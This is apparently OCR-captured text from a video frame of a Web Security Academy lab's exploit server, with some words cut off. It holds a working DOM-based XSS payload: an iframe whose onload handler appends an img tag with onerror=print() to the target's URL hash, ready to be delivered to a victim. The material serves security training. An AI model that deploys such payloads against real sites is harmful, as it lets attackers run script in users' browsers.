 DOM XSS in jQuery selector sin
Exploit Server: DOM XSS in jQue
https://exploit-0ad200ef04ec815881696005010900be.exploit-server.net
BUR
Academy
Back to lab
Back to lab description
Craft a response
URL: https://exploit-0ad200ef04ec815881696005010900be.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a0f00cf04f281f5811661eb002e003f.web-security-academy.net/#" onload="this.src += '<img src=1 onerror=print()>'"></iframe>
Store
View exploit
Deliver exploit to victim
Access log